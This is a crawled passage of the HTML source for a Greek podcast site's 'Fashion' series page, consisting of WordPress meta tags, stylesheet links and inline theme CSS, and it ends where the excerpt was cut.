

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://podcast.skai.gr/series/fashion/
body_size: 16726
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="pingback" href="https://podcast.skai.gr/xmlrpc.php">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Fashion &#8211; ΣΚΑΪ Podcast</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://podcast.skai.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://podcast.skai.gr/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://podcast.skai.gr/wp-includes/blocks/quote/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--vlog-acc: #0071a8;--wp--preset--color--vlog-meta: #999999;--wp--preset--color--vlog-txt: #111111;--wp--preset--color--vlog-bg: #ffffff;--wp--preset--color--vlog-highlight-txt: #ffffff;--wp--preset--color--vlog-highlight-bg: #34495e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='categories-images-styles-css' href='https://podcast.skai.gr/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='meks-app-block-frontend-css-css' href='https://podcast.skai.gr/wp-content/plugins/meks-audio-player/assets/css/blocks.style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://podcast.skai.gr/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.8' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://podcast.skai.gr/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.8' type='text/css' media='screen' />
<link rel='stylesheet' id='vlog-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin&#038;ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='vlog-main-css' href='https://podcast.skai.gr/wp-content/themes/vlog/assets/css/min.css?ver=2.5.2' type='text/css' media='all' />
<style id='vlog-main-inline-css' type='text/css'>
body,#cancel-comment-reply-link,.vlog-wl-action .vlog-button,.vlog-actions-menu .vlog-action-login a {color: #111111;font-family: 'Ubuntu';font-weight: 400;}.vlog-body-box{background-color:#ffffff;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,blockquote,.vlog-comments .url,.comment-author b,.vlog-site-header .site-title a,.entry-content thead td,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2 {font-family: 'Ubuntu';font-weight: 700;}.vlog-site-header a,.dl-menuwrapper li a{font-family: 'Ubuntu';font-weight: 400;}body{font-size: 1.6rem;}.entry-headline.h4{font-size: 1.8rem;}.vlog-site-header .vlog-main-nav li a{font-size: 1.3rem;}.vlog-sidebar, .vlog-site-footer p, .vlog-lay-b .entry-content p, .vlog-lay-c .entry-content p, .vlog-lay-d .entry-content p, .vlog-lay-e .entry-content p{font-size: 1.4rem;}.widget .widget-title{font-size: 1.6rem;}.vlog-mod-head .vlog-mod-title h4{font-size: 1.8rem;}h1, .h1 {font-size: 2.8rem;}h2, .h2 {font-size: 2.4rem;}h3, .h3 {font-size: 2.0rem;}h4, .h4, .vlog-no-sid .vlog-lay-d .h5, .vlog-no-sid .vlog-lay-e .h5, .vlog-no-sid .vlog-lay-f .h5 {font-size: 1.8rem;}h5, .h5, .vlog-no-sid .vlog-lay-g .h6 {font-size: 1.6rem;}h6, .h6 {font-size: 1.4rem;}.h7{font-size: 1.3rem;}.entry-headline h4{font-size: 1.8rem;}.meta-item{font-size: 1.2rem;}.vlog-top-bar,.vlog-top-bar .sub-menu{background-color: #34495e;}.vlog-top-bar ul li a,.vlog-site-date{color: #8b97a3;}.vlog-top-bar ul li:hover > a{color: #ffffff;}.vlog-header-middle{height: 120px;}.vlog-header-middle .site-title img{max-height: 120px;}.vlog-site-header,.vlog-header-shadow .vlog-header-wrapper,.vlog-site-header .vlog-main-nav .sub-menu,.vlog-actions-button .sub-menu,.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-actions-button:hover > span,.vlog-action-search.active.vlog-actions-button > span,.vlog-actions-search input[type=text]:focus,.vlog-responsive-header,.dl-menuwrapper .dl-menu{background-color: #013148;}.vlog-site-header,.vlog-site-header .entry-title a,.vlog-site-header a,.vlog-custom-cart,.dl-menuwrapper li a,.vlog-site-header .vlog-search-form input[type=text],.vlog-responsive-header,.vlog-responsive-header a.vlog-responsive-header .entry-title a,.dl-menuwrapper button,.vlog-remove-wl, .vlog-remove-ll {color: #ffffff;}.vlog-main-nav .sub-menu li:hover > a,.vlog-main-nav > .current_page_item > a,.vlog-main-nav .current-menu-item > a,.vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-actions-button.vlog-action-search:hover span,.vlog-actions-button.vlog-cart-icon:hover a,.dl-menuwrapper li a:focus,.dl-menuwrapper li a:hover,.dl-menuwrapper button:hover,.vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-menu-posts .entry-title a:hover,.vlog-menu-posts .vlog-remove-wl:hover{color: #00405f;}.vlog-site-header .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #ffffff;}.vlog-site-header .vlog-search-form input[type=text]::-moz-placeholder {color: #ffffff;}.vlog-site-header .vlog-search-form input[type=text]:-ms-input-placeholder {color: #ffffff;}.vlog-watch-later-count{background-color: #00405f;}.pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(0,64,95,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(0,64,95,0.7);}.vlog-header-bottom{background: #00405f;}.vlog-header-bottom,.vlog-header-bottom .entry-title a,.vlog-header-bottom a,.vlog-header-bottom .vlog-search-form input[type=text]{color: #ffffff;}.vlog-header-bottom .vlog-main-nav .sub-menu li:hover > a, .vlog-header-bottom .vlog-main-nav > .current_page_item > a, .vlog-header-bottom .vlog-main-nav .current-menu-item > a, .vlog-header-bottom .vlog-main-nav li:not(.menu-item-has-children):hover > a, .vlog-header-bottom .vlog-actions-button.vlog-action-search:hover span,.vlog-header-bottom .entry-title a:hover,.vlog-header-bottom .vlog-remove-wl:hover,.vlog-header-bottom .vlog-mega-menu .entry-title a:hover{color: #bbdfe8;}.vlog-header-bottom li:hover a,.vlog-header-bottom li:hover > span{color: #ffffff;}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #ffffff;}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder {color: #ffffff;}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder {color: #ffffff;}.vlog-header-bottom .vlog-watch-later-count{background-color: #bbdfe8;}.vlog-header-bottom .pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(187,223,232,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(187,223,232,0.7);}.vlog-sticky-header.vlog-site-header,.vlog-sticky-header.vlog-site-header .vlog-main-nav .sub-menu,.vlog-sticky-header .vlog-actions-button .sub-menu,.vlog-sticky-header.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-sticky-header .vlog-actions-button:hover > span,.vlog-sticky-header .vlog-action-search.active.vlog-actions-button > span,.vlog-sticky-header .vlog-actions-search input[type=text]:focus{background-color: #00405f;}.vlog-sticky-header,.vlog-sticky-header .entry-title a,.vlog-sticky-header a,.vlog-sticky-header .vlog-search-form input[type=text],.vlog-sticky-header.vlog-site-header a{color: #ffffff;}.vlog-sticky-header .vlog-main-nav .sub-menu li:hover > a,.vlog-sticky-header .vlog-main-nav > .current_page_item > a,.vlog-sticky-header .vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-sticky-header .vlog-actions-button.vlog-action-search:hover span,.vlog-sticky-header.vlog-header-bottom .vlog-main-nav .current-menu-item > a,.vlog-sticky-header.vlog-header-bottom .entry-title a:hover,.vlog-sticky-header.vlog-header-bottom.vlog-remove-wl:hover,.vlog-sticky-header .vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .vlog-remove-wl:hover {color: #bbdfe8;}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #ffffff;}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder {color: #ffffff;}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder {color: #ffffff;}.vlog-sticky-header .vlog-watch-later-count{background-color: #bbdfe8;}.vlog-sticky-header .pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(187,223,232,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(187,223,232,0.7);}a{color: #0071a8; }.meta-item,.meta-icon,.meta-comments a,.vlog-prev-next-nav .vlog-pn-ico,.comment-metadata a,.widget_calendar table caption,.widget_archive li,.widget_recent_comments li,.rss-date,.widget_rss cite,.widget_tag_cloud a:after,.widget_recent_entries li .post-date,.meta-tags a:after,.bbp-forums .bbp-forum-freshness a,#vlog-video-sticky-close{color: #999999; }.vlog-pagination .dots:hover, .vlog-pagination a, .vlog-post .entry-category a:hover,a.meta-icon:hover,.meta-comments:hover,.meta-comments:hover a,.vlog-prev-next-nav a,.widget_tag_cloud a,.widget_calendar table tfoot tr td a,.vlog-button-search,.meta-tags a,.vlog-all-link:hover,.vlog-sl-item:hover,.entry-content-single .meta-tags a:hover,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink{color: #111111; }.vlog-count,.vlog-button,.vlog-pagination .vlog-button,.vlog-pagination .vlog-button:hover,.vlog-listen-later-count,.vlog-cart-icon a .vlog-cart-count,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-load-more a,.vlog-next a,.vlog-prev a,.vlog-pagination .next,.vlog-pagination .prev,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,body .mejs-controls .mejs-time-rail .mejs-time-current,.vlog-link-pages a,body a.llms-button-action {background-color: #0071a8;}body a.llms-button-action:hover {background-color: #0071a8;color: #fff;}.vlog-pagination .uil-ripple-css div:nth-of-type(1),.vlog-pagination .uil-ripple-css div:nth-of-type(2),blockquote{border-color: #0071a8;}.entry-content-single a,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover{color: #0071a8;}.entry-content-single a:not(.wp-block-button__link):hover,.textwidget a:hover{color: #111111;}.vlog-site-content,.vlog-content .entry-content-single a.vlog-popup-img,.vlog-format-content.vlog-sticky-video{ background: #ffffff;}.vlog-content .entry-content-single a.vlog-popup-img{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1, .h2, .h3, .h4, .h5, .h6,.entry-title a,.vlog-comments .url,.rsswidget:hover,.vlog-format-inplay .entry-category a:hover,.vlog-format-inplay .meta-comments a:hover,.vlog-format-inplay .action-item,.vlog-format-inplay .entry-title a,.vlog-format-inplay .entry-title a:hover { color: #111111;}.widget ul li a{color: #111111;}.widget ul li a:hover,.entry-title a:hover,.widget .vlog-search-form .vlog-button-search:hover,.bypostauthor .comment-body .fn:before,.vlog-comments .url:hover,#cancel-comment-reply-link,.widget_tag_cloud a:hover,.meta-tags a:hover,.vlog-remove-wl:hover{color: #0071a8;}.entry-content p{color: #111111;}.widget_calendar #today:after{background: rgba(17,17,17,0.1)}.vlog-button,.vlog-button a,.vlog-pagination .vlog-button,.vlog-pagination .next,.vlog-pagination .prev,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-featured-info-2 .entry-title a,.vlog-load-more a,.vlog-next a,.vlog-prev a,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,.vlog-link-pages a,.vlog-link-pages a:hover{color: #FFF;}#cancel-comment-reply-link, .comment-reply-link, .vlog-rm,.vlog-mod-actions .vlog-all-link,.vlog-slider-controls .owl-next, .vlog-slider-controls .owl-prev {color: #0071a8; border-color: rgba(0,113,168,0.7)}.vlog-mod-actions .vlog-all-link:hover,.vlog-slider-controls .owl-next:hover, .vlog-slider-controls .owl-prev:hover {color: #111111; border-color: rgba(17,17,17,0.7)}.comment-reply-link:hover,.vlog-rm:hover,a.button.product_type_simple.add_to_cart_button:hover,a.added_to_cart:hover,#cancel-comment-reply-link:hover{color: #111111;border-color: #111111;}.entry-content .wp-block-button__link,.wp-block-search__button{background: #0071a8; color: #ffffff;}.wp-block-button__link:hover,.wp-block-search__button:hover{color: #ffffff;}.wp-block-separator{border-color: rgba(17,17,17,0.2);border-bottom-width: 1px;}.wp-block-calendar tfoot a{color: #0071a8; }.vlog-highlight .entry-category,.vlog-highlight .entry-category a,.vlog-highlight .meta-item a,.vlog-highlight .meta-item span,.vlog-highlight .meta-item,.vlog-highlight.widget_tag_cloud a:hover{color: rgba(255,255,255,0.5);}.vlog-highlight {background: #34495e;color: #ffffff;border: none;}.vlog-highlight .widget-title{border-bottom-color: rgba(255,255,255,0.1);}.vlog-highlight .entry-title,.vlog-highlight .entry-category a:hover,.vlog-highlight .action-item,.vlog-highlight .meta-item a:hover,.vlog-highlight .widget-title span,.vlog-highlight .entry-title a,.widget.vlog-highlight ul li a,.vlog-highlight.widget_calendar table tfoot tr td a,.vlog-highlight .widget_tag_cloud a{color: #ffffff;}.vlog-highlight .widget_calendar #today:after{ background: rgba(255,255,255,0.1);}.widget.vlog-highlightinput[type=number], .widget.vlog-highlight input[type=text], .widget.vlog-highlight input[type=email], .widget.vlog-highlight input[type=url], .widget.vlog-highlight input[type=tel], .widget.vlog-highlight input[type=date], .widget.vlog-highlight input[type=password], .widget.vlog-highlight select, .widget.vlog-highlight textarea{background: #FFF;color: #111;border-color: rgba(255,255,255,0.1);}.vlog-highlight .vlog-button-search{color:#111;}.vlog-bg-box,.author .vlog-mod-desc,.vlog-bg{background: rgba(17,17,17,0.05);}.vlog-pagination .current{background: rgba(17,17,17,0.1);}.vlog-site-footer{background: #00405f;color: #ffffff;}.vlog-site-footer .widget-title,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer .widget_calendar table tfoot tr td a,.vlog-site-footer .widget.mks_author_widget h3,.vlog-site-footer.mks_author_link,.vlog-site-footer .vlog-button:hover,.vlog-site-footer .meta-item a:hover,.vlog-site-footer .entry-category a:hover {color: #ffffff;}.vlog-site-footer a,.vlog-site-footer ul li a,.vlog-site-footer .widget_calendar table tbody td a:hover,.vlog-site-footer .widget_calendar table tfoot tr td a:hover{color: rgba(255,255,255,0.8);}.vlog-site-footer .meta-item a,.vlog-site-footer .meta-item .meta-icon,.vlog-site-footer .widget_recent_entries li .post-date,.vlog-site-footer .meta-item{color: rgba(255,255,255,0.5);}.vlog-site-footer .meta-comments:hover,.vlog-site-footer ul li a:hover,.vlog-site-footer a:hover{color: #ffffff;}.vlog-site-footer .widget .vlog-count,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer a.mks_author_link,.vlog-site-footer a.mks_author_link:hover,.vlog-site-footer .widget_calendar table tbody td a:hover{color: #00405f;background: #ffffff;}.vlog-site-footer .widget .vlog-search-form input[type=text],.vlog-site-footer select{ background: #FFF; color: #111; border:#ffffff;}.vlog-site-footer .widget .vlog-search-form .vlog-button-search{color: #111;}.vlog-site-footer .vlog-mod-actions .vlog-all-link, .vlog-site-footer .vlog-slider-controls .owl-next, .vlog-site-footer .vlog-slider-controls .owl-prev{ color: rgba(255,255,255,0.8); border-color:rgba(255,255,255,0.8);}.vlog-site-footer .vlog-mod-actions .vlog-all-link:hover, .vlog-site-footer .vlog-slider-controls .owl-next:hover, .vlog-site-footer .vlog-slider-controls .owl-prev:hover{ color: rgba(255,255,255,1); border-color:rgba(255,255,255,1);}.entry-content-single ul > li:before,.vlog-comments .comment-content ul > li:before{color: #0071a8;}input[type=number], input[type=text], input[type=email],input[type=search], input[type=url], input[type=tel], input[type=date], input[type=password], select, textarea,.widget,.vlog-comments,.comment-list,.comment .comment-respond,.widget .vlog-search-form input[type=text],.vlog-content .vlog-prev-next-nav,.vlog-wl-action,.vlog-mod-desc .vlog-search-form,.entry-content table,.entry-content td, .entry-content th,.entry-content-single table,.entry-content-single td, .entry-content-single th,.vlog-comments table,.vlog-comments td, .vlog-comments th,.wp-block-calendar tfoot{border-color: rgba(17,17,17,0.1);}input[type=number]:focus, input[type=text]:focus, input[type=email]:focus, input[type=url]:focus, input[type=tel]:focus, input[type=date]:focus, input[type=password]:focus, select:focus, textarea:focus{border-color: rgba(17,17,17,0.3);}input[type=number], input[type=text], input[type=email], input[type=url], input[type=tel], input[type=date], input[type=password], select, textarea{background-color: rgba(17,17,17,0.03);}body div.wpforms-container-full .wpforms-form input, body div.wpforms-container-full .wpforms-form select, body div.wpforms-container-full .wpforms-form textarea {background-color: rgba(17,17,17,0.03) !important; border-color: rgba(17,17,17,0.1) !important;}.vlog-button,input[type="submit"],.woocommerce-product-search button[type="submit"],.wpcf7-submit,input[type="button"],body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover {background-color: #0071a8;}.vlog-comments .comment-content{color: rgba(17,17,17,0.8);}li.bypostauthor > .comment-body,.vlog-rm {border-color: #0071a8;}.vlog-ripple-circle{stroke: #0071a8;}.vlog-cover-bg,.vlog-featured-2 .vlog-featured-item,.vlog-featured-3 .vlog-featured-item,.vlog-featured-4 .owl-item,.vlog-featured-5{height: 500px;}.vlog-fa-5-wrapper{height: 428px;}.vlog-fa-5-wrapper .fa-item{height: 178px;}div.bbp-submit-wrapper button, #bbpress-forums #bbp-your-profile fieldset.submit button{color:#FFF;background-color: #0071a8;}.vlog-breadcrumbs a:hover{color: #111111;}.vlog-breadcrumbs{ border-bottom: 1px solid rgba(17,17,17,0.1);}.vlog-special-tag-label{background-color: rgba(0,113,168,0.5);}.vlog-special-tag-label{background-color: rgba(0,113,168,0.5);}.entry-image:hover .vlog-special-tag-label{background-color: rgba(0,113,168,0.8);}.vlog-format-inplay .entry-category a,.vlog-format-inplay .action-item:hover,.vlog-featured .vlog-format-inplay .meta-icon,.vlog-featured .vlog-format-inplay .meta-item,.vlog-format-inplay .meta-comments a,.vlog-featured-2 